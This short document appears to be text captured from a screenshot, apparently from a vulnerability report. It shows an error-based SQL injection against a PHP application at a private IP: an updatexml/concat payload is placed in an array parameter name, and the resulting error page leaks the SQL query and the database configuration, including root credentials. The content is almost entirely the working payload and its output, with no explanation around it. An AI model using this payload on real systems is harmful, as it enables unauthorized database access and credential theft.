 不安全 | 10.210.100.131/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix